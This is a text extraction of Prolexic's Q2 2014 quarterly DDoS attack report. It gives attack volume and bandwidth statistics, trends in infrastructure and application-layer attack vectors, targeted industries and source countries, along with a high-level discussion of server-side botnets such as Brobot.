Embed Size (px)
Citation preview
Prolexic Quarterly GlobalDDoS Attack Report
Q2 2014
Malicious actors switch tacticsto build, deploy and conceal
powerful botnets
www.prolexic.com
Prolexic Quarterly Global DDoS Attack Report Q2 2014 2
Letter from the editor
Prolexic, now part of Akamai, has the world’s largest dedicated DDoS mitigation network, comprised of five scrubbing centers located strategically around the world. This network, together with, our peering techniques and strategic deployment of resources, enables us to effectively monitor and mitigate DDoS attack traffic in the cloud and closest to its source to provide in-depth DDoS intelligence. PLXsert (the Prolexic Security Engineering and Research Team) monitors malicious cyber threats globally and analyzes these attacks using research, digital forensics and post-event analysis to build a global view of security threats, vulnerabilities and trends. The data in this report is gathered from DDoS attack traffic mitigated across the Prolexic DDoS protection platform during Q2 2014.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 3
Table of ContentsAnalysis and emerging trends ..............................................................................................................4
Compared to Q2 2013 ..............................................................................................................................6Compared to Q1 2014 ..............................................................................................................................6Total attack vectors ...................................................................................................................................7Infrastructure-layer attacks ........................................................................................................................7Application-layer attacks ...........................................................................................................................8Comparison: Attack vectors (Q2 2014, Q1 2014, Q2 2013) .......................................................................8Target industries .....................................................................................................................................10
Gaming ...............................................................................................................................................10Software and technology .....................................................................................................................10Media and entertainment ....................................................................................................................11Financial services .................................................................................................................................11Internet and telecom ...........................................................................................................................11Conclusion ..........................................................................................................................................11
Top 10 source countries ...........................................................................................................................12Comparison: Top 10 source countries (Q2 2014, Q1 2014, Q2 2013) .....................................................12Total attacks per week (Q2 2014 vs. Q2 2013) .........................................................................................14Comparison: Attack campaign start time per day (Q2 2014, Q1 2014, Q2 2013) .....................................14
Attack spotlight: A powerful botnet-powered DNS attack .............................................................16
Attack types and payloads ......................................................................................................................16Analysis of attack events .......................................................................................................................17Attack source ..........................................................................................................................................18Attack distribution ..................................................................................................................................19Conclusion ..............................................................................................................................................21
Case study: Botnet construction based on web vulnerabilities .......................................................22
Overview ................................................................................................................................................22Exploits of web vulnerabilities and popular campaigns .............................................................................23How malicious actors build server-side botnets ........................................................................................23Similarities to Operation Ababil .............................................................................................................24Anatomy of an attack script ....................................................................................................................25The 2014 bots have been involved in previous DDoS attacks ..................................................................28Mitigation ...............................................................................................................................................30
Conclusion .............................................................................................................................................30
Looking forward ...................................................................................................................................31
About Prolexic Security Engineering & Response Team (PLXsert) ....................................................32
Prolexic Quarterly Global DDoS Attack Report Q2 2014 4
Analysis and emerging trends Distributed denial of service (DDoS) attack activity and attack sizes have remained elevated throughout the first half of 2014. This fact is significant because DDoS activity usually fluctuates, and it has instead continued near Q1’s record-setting levels.

Compared to Q2 a year ago, DDoS attacks have become shorter but stronger. Average attack bandwidth was up 72 percent, and peak bandwidth increased 241 percent. However, attack duration dropped significantly, now averaging 17 hours per attack. Such an outage is still bad for business; 17 hours of unmitigated downtime would be too long to tolerate in almost any industry.
Malicious actors were able to generate such large attack sizes by employing reflection and amplification techniques and by infiltrating vulnerable, but powerful, servers instead of PCs. When building server-side botnets, attackers have been targeting Platform-as-a-Service (PaaS) and Software-as-a-Service (SaaS) vendors with server instances running software with known vulnerabilities, such as versions of the Linux, Apache, MySQL, PHP (LAMP) stack and Microsoft Windows server operating systems. They have also have targeted vulnerable versions of common web Content Management Systems (CMS) such as WordPress and Joomla or their plugins.
Additionally, by compromising web-based applications and platforms, attackers gained the advantage of hiding behind cloud vendors’ IP reputations while leveraging the power of their infrastructure and the capacity of their bandwidth.
At a glance
Compared to Q2 2013
• 22 percent increase in total DDoS attacks
• 72 percent increase in average attack bandwidth
• 46 percent increase in infrastructure (layers 3 and 4) attacks
• 54 percent decrease in average attack duration: 38 vs.17 hours
• 241 percent increase in average peak bandwidth
Compared to Q1 2014
• 0.2 percent decrease in total DDoS attacks
• 14 percent decrease in average attack bandwidth
• 15 percent decrease in application (layer 7) attacks
• 0.2 percent decrease in average attack duration: 17.38 vs. 17.35 hours
• 36 percent decrease in average peak bandwidth
Figure 1: Average peak attack bandwidth soared during Q1 and Q2, and remains near Q1 2014’s record setting levels
Figure 2: Average peak attack volume has more than tripled year-over-year and remains near Q1 2014’s high
Average peak attack bandwidth(Gigabits per second)
Average peak attack volume(Million packets per second)
Prolexic Quarterly Global DDoS Attack Report Q2 2014 5
Attacks involving these servers have only been observed in the most sophisticated and carefully orchestrated DDoS campaigns and their high-volume infrastructure attacks have had signatures that appear to be specially crafted to avoid detection by DDoS mitigation technology. Because of the effectiveness of these attacks, and the widespread availability of vulnerable cloud-based software, they are likely to continue and may be monetized in the underground DDoS marketplace. They pose a significant danger to businesses, governments and other organizations that could have an entire data center taken offline for the duration of the attack.
While the use of server-based botnets is on the rise, the itsoknoproblembro (Brobot) botnet, also based on server infection, lurks in the shadows and appears poised for a strategically targeted return.
Attacks in Q2 provide indications that the botnet is still in place from its earlier use in the Operation Ababil attacks against financial institutions in 2011-2013. Once thought to have been cleaned up, it appears the botnet has been surreptitiously maintained, in some cases by changing the names and locations of attack files on the hosts. Attacks claimed by the Electronic Cyber Army (ECA) in Q2 appeared to use this same botnet to produce attacks, but with significantly more bandwidth and processing power than the earlier Operation Ababil attacks with similar payloads.
Brobot-based DDoS attacks require complex mitigation strategies, along with highly skilled expertise and sophisticated defense technology. Code from the botnet appears to have been modified but remains similar to samples PLXsert had analyzed during the first quarter of 2014. Server-side botnets, including Brobot, are discussed in the Case Study section of this report.
Compared to Q2 last year, there was a 46 percent increase in infrastructure attacks. This was the dominant attack vector by a wider margin than ever. Application-layer attacks comprised only 11 percent of all DDoS attacks mitigated by Prolexic (now part of Akamai) in Q2 2014, significantly down from 25 percent in Q2 2013.
Reflection and amplification attacks were more popular compared to Q2 last year as well as last quarter. This attack vector represented more than 15 percent of all infrastructure attacks in Q2. These attacks take advantage of the functionality of common Internet protocols and misconfigured servers. Network Time Protocol (NTP), Simple Network Management Protocol (SNMP), Domain Name System (DNS) protocol, and Character Generator (CHARGEN) are among the most frequently abused protocols. Of note, the use of NTP reflection attacks was down significantly in Q2, likely due to community cleanup work.
At the same time, however, SNMP reflector attacks surged in Q2 and were responsible for 3 percent of all attacks. PLXsert anticipates a continuation of SNMP attacks as the number of NTP servers vulnerable to the monlist feature abuse (described in the NTP Amplification DDoS Threat Advisory) have been reduced, leaving fewer available servers for use as reflectors. Reflection attacks in general offer a huge advantage to attackers as they do not need to infect or control hosts in a botnet to launch these attacks; the servers are openly available. A DNS query attack is the focus of this attack report’s Spotlight section.
Although application-layer attacks only represented 11 percent of all attacks, many of these attacks were extremely powerful – making up in strength for what they lacked in number. These attacks are often used in concert with infrastructure attacks, pairing a layer 3 infrastructure attack with a layer 7 application attack, for example. Sixty-nine percent of all observed application attacks in Q2 targeted the HTTP GET command. None of the attacks in Q2 were encrypted.
Most non-spoofed DDoS attack traffic in Q2 came from the United States, Japan, China, Germany and Mexico. Asian sources represented 40 percent of all attacks. Neither Japan nor Mexico was in the Top 10 in Q1.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 6
Compared to Q2 2013Q2 2014 marked significant increases in most DDoS attack metrics compared to the same quarter a year ago, with the exception of application-layer attacks. Infrastructure-based attacks were used 46 percent more often compared to Q2 2013, and contributed greatly to the 22 percent increase in total attacks. In fact, all infrastructure-based vectors except two were higher in Q2 2014 than the same quarter last year. One of the decreases came from ICMP floods, which were used 47 percent less frequently than Q2 last year. ICMP attacks can be mitigated easily, and attackers are likely aware of this, resulting in decreased use.
Average bandwidth per attack was also up this quarter by almost 72 percent. Although this is not the highest average recorded, it is still significant considering the ever-increasing number of DDoS attacks. Average bandwidth is expected to continue to increase as higher data transmission rates become readily available in homes and data centers.
Application-layer attacks were used significantly less frequently in Q2 this year – for a decrease of 48 percent. This trend has been ongoing compared to a year ago when application attacks were more common. Later in this report, we discuss the possible resurgence of the itsoknoproblembro botnet. This botnet supports several application-layer attack vectors. If the botnet is widely used, application-layer attacks will likely increase.
Compared to Q1 2014The number of DDoS attacks this quarter remained high. In Q2 2014, the total number of attacks dropped by less than 1 percent from the record-breaking high in Q1. If the trend continues, there will be more DDoS attacks in 2014 than ever before.
Infrastructure-based attacks became even more popular among malicious actors, continuing to rise beyond Q1 levels with a further increase of 2 percent. These volumetric attacks can take out an entire data center by exhausting its incoming network bandwidth, as compared to other DDoS attacks that may target a single server. Infrastructure attacks are typically easier for an attacker to launch and require fewer resources through the use of reflection and amplification techniques against open and vulnerable servers.
Network Time Protocol (NTP) attacks, a type of reflection-based infrastructure attack, declined considerably – by 56 percent – compared to Q1. This attack vector should continue to diminish as more public NTP servers are patched or protected.
This quarter, attackers chose Simple Network Management Protocol (SNMP) floods more often. SNMP is a reflection-based attack that was not seen frequently until this quarter. SNMP floods are discussed further later in this report and in the SNMP Reflector DDoS Threat Advisory. Akamai expects this attack will continue to be used as the availability of vulnerable NTP servers continues to decline.
The use of SYN floods, a perennial favorite infrastructure attack vector, increased 45 percent this quarter when compared to Q1.
The increase in infrastructure-based attacks was largely mirrored by a 15 percent decrease in application-layer attacks. PUSH floods, which increased 133 percent, were the only application-layer attack that was used more in Q2 than in Q1.
Average bandwidth increased this quarter by 6 percent, despite the fact that no individual attack was as high as last quarter’s 200 Gigabits per second (Gbps) attack, a good indication that DDoS attacks are becoming more powerful.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 7

Total attack vectors In Q2 2014, infrastructure-layer attacks continued to dominate DDoS attack vectors, extending a trend that began in Q1 of this year. The vast majority – 89 percent – of attack vectors in Q2 were infrastructure-layer attacks, while only 11 percent were application-layer attacks.
Many of the infrastructure attacks relied on bandwidth saturation, using common layer 3 attacks such as SYN and UDP floods.
In addition, a significant number of attacks took advantage of reflection and amplification techniques by abusing vulnerable protocols and services. In these cases, malicious actors launched effective attack campaigns without the need for a botnet, by exploiting open and available servers.
Botnets, although used by a smaller percentage of malicious actors than in the past, are becoming more sophisticated and are expanding. Groups of malicious actors with greater skill are building server-side botnets by exploiting web vulnerabilities in operating systems and content management systems. These botnets can produce very significant and powerful DDoS attack campaigns. These server-side botnets are often built by targeting large ISPs, or cloud service providers, as opposed to infecting home-based workstations connected to the Internet via DSL, cable modem or fiber optic service.
Figure 3: Types of DDoS attacks and their relative distribution in Q2 2014
Infrastructure-layer attacksIn Q2 2014, infrastructure-based attacks were the preferred attack vector, accounting for 89 percent of all attacks. Throughout the first half of 2014, infrastructure-layer attacks consistently represented more than 80 percent of DDoS attacks. The breakdown of specific types of infrastructure attacks in Q2 includes SYN floods at 26 percent, UDP floods at 25 percent, DNS at 8 percent, ICMP at 7 percent, ACK floods at 5 percent, CHARGEN at 5 percent and SNMP at 3 percent.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 8
Infrastructure attacks seek to produce a high volume of traffic with the intent to consume as much bandwidth as possible. These attacks pose a significant risk for businesses and organizations. Despite their power, some infrastructure-based attacks are relatively simple to produce using tools readily available on the Internet. Malicious actors often take advantage of misconfigured or vulnerable protocols to launch infrastructure attacks including Network Time Protocol (NTP), Character Generator (CHARGEN) protocol, Domain Name System (DNS) and Simple Network Management Protocol (SNMP). NTP, CHARGEN and SNMP attacks almost always use reflection and/or amplification techniques.
Application-layer attacksThe downward trend in the use of application-layer attacks continued in Q2 2014 with these attacks representing only 11 percent of all attacks. Application-layer attacks have stayed below the 15 percent threshold of total attacks this year. The most common application-layer attacks in Q2 were HTTP GET floods at 7 percent followed by HTTP POST floods at 2 percent, PUSH floods at 1 percent and HEAD floods with 0.2 percent.
Some layer 7 campaigns produced significant attacks, though not in large numbers. To launch significant DDoS layer 7 attack campaigns, attackers need to possess sophisticated skills. Few attackers are capable of these types of attacks, as it requires compromising servers and applications by the exploitation of vulnerabilities, and often requires code customization.
There were indications that some layer 7 campaigns were created by veteran criminals who had the resources and skills to build sophisticated, server-based botnets. These botnets typically were aimed at financial, government and media targets.

Comparison: Attack vectors (Q2 2014, Q1 2014, Q2 2013)Q2 2014 saw the introduction of SNMP reflection attacks, which represented 3 percent of total attacks. Application-layer attacks continued to decline this year, accounting for 11 percent of total attacks in Q2 compared to 13 percent in Q1. In Q2 of last year, application-layer attacks represented a much larger percentage of attacks: 25 percent. This declining trend in application-layer attacks may halt if the Brobot botnet makes a resurgence.
SYN floods made a significant comeback in Q2 compared to Q1, accounting for almost 26 percent of attacks, although this is lower than the 31 percent recorded a year ago. This reduction may be attributed to Q2 attackers switching attack vectors – the current favorite being reflection-based UDP attacks. This often coincides with the development of new DDoS toolkits or the discovery of open or vulnerable servers that can be used in amplification and reflection attacks.
PLXsert expects continued use of the SNMP flood attack vector. Malicious actors have favored the use of powerful reflection-based DDoS attacks using openly available sources, which are relatively easy to acquire and use. For example, attackers will often scan the Internet for SNMP hosts that accept the public community string and use those as attack sources. In fact, SNMP may fill the void being left by the decline of open exploitable NTP servers; community clean-up efforts have greatly reduced the number of NTP servers that remain vulnerable to the monlist exploit. NTP floods represented 17 percent of total attacks in Q1 but only 7 percent in Q2.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 9
Figure 4: Attack vectors for Q2 2014, Q1 2014, Q2 2013
Prolexic Quarterly Global DDoS Attack Report Q2 2014 10

Target industries The target industries metric provides insight into the targets malicious actors selected for DDoS campaigns. The data shown in Figure 5 depicts the most targeted industries in Q2 of 2014. The gaming industry faced a larger portion of DDoS attacks than last quarter, accounting for 46 percent of the total attacks. The software and technology industry faced 22 percent of the attacks, the media and entertainment sector was targeted by 15 percent of attacks, the financial services industry was hit by 10 percent of attacks, and the Internet and telecom vertical was the fifth most targeted, with 4 percent of observed attacks.
Figure 5: Industries most frequently targeted by DDoS attacks in Q2 2014
Gaming
The gaming industry includes any company related to online gaming or gaming-related content. Gaming was the most-targeted industry, accounting for more than 45 percent of total attacks. Gaming attacks are frequently motivated by players seeking to gain a competitive advantage or by malicious actors seeking to steal personal data from players. The gaming industry received a large percentage of infrastructure layer attacks and a fair percentage of application-layer attacks, including 46 percent of all SYN floods and 68 percent of GET floods this quarter.
Software and technology
The software and technology industry includes companies that provide solutions such as SaaS and cloud-based technologies. This industry was hit with the second greatest number of attacks – 22 percent – and was most frequently targeted with infrastructure-layer attacks. The most popular attack vectors against this industry were DNS (33 percent) and NTP reflection and amplification attacks (26 percent), as well as SYN floods (22 percent) and UDP floods (27 percent).
Prolexic Quarterly Global DDoS Attack Report Q2 2014 11
Media and entertainment
In an interesting shift, the media and entertainment industry accounted for a significantly smaller percentage of all attacks (15 percent) in Q2, a 39 percent decrease from last quarter. However, it remains one of the most targeted industries for attackers. Attacks against media and entertainment companies often offer high visibility for malicious actors, with press coverage that helps campaign organizers reach out to supporters and recruit new participants.
The media and entertainment industry was mostly hit by infrastructure attacks, including SYN floods (18 percent), UDP floods (25 percent) and UDP fragments (22 percent).
Financial services
The financial services industry, which includes major financial institutions such as banks and trading platforms, was targeted in 10 percent of all attacks in Q2. Historically, financial institutions have been the target of many DDoS attacks such as those orchestrated by the group Izz ad-Din al-Qassam Cyber Fighters (QCF) using the itsoknoproblembro (Brobot) botnet. Recent activity indicates a possible resurgence in the use of the Brobot botnet. Fortunately, the financial sector did not experience many major attack campaigns this quarter.
Internet and telecom
The Internet and telecom industry includes companies that offer Internet-related services such as ISPs and CDNs. This industry was the fifth most targeted in Q2, accounting for 4 percent of all attacks. Infrastructure-layer attack vectors were the most popular, with 10 percent of attacks as UDP floods and 9 percent as UDP fragments. Internet and telecom was the target of 12 percent of all NTP flood attacks this quarter.
Conclusion
There are certainly shifts in the industry targets compared with last quarter’s DDoS attack activity. The differences in these numbers may be due to the different types of malicious actors on the Internet that may be active at any particular time.
Gaming sites tend to be attacked by competitors, or gamers themselves, in an effort to kick out adversaries or prevent them from playing. The gaming sites need always-on or long sessions, as do many SaaS, PaaS and media companies. For these sites, downtime is not an option.
It is clear that the majority of malicious actors preferred the use of volumetric attacks in Q2 – this trend was seen across all verticals. A significant variation in attack vectors by industry was the use of very sophisticated botnets against financial and media sites. These attacks do not seem to fit the previous patterns and motives of the DDoS criminal ecosystem.
The types of attacks used against any industry can change at any time. Malicious actors know that large organizations likely have DDoS mitigation methods in place. However, mitigation technology often can be bypassed and overwhelmed by highly sophisticated and distributed payloads via layer 7 application attack vectors. Akamai will remain vigilant against all types of DDoS attacks and will provide real-time DDoS protection for all verticals.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 12

Top 10 source countriesThe pie chart in Figure 6 represents the top 10 sources of malicious, non-spoofed DDoS traffic in Q2 2014. The United States was the main source of DDoS attacks in Q2, accounting for 20 percent of attacks. Japan was second at 18 percent. China slipped to third place, originating 12 percent of attacks. Germany accounted for 10 percent of attacks, and Mexico came in fifth at 8 percent.
The remainder of the top 10 attack source countries included India (8 percent), Brazil (8 percent), Turkey (5 percent), Russia (5 percent) and Thailand (4 percent).
Countries located in the Asia-Pacific region were responsible for more than 40 percent of all DDoS attacks this quarter. DDoS attack campaigns are often enabled by growing economies and expansion of IT infrastructure, as well as civil and government turmoil.
Figure 6: Top 10 source countries for DDoS attacks in Q2 2014
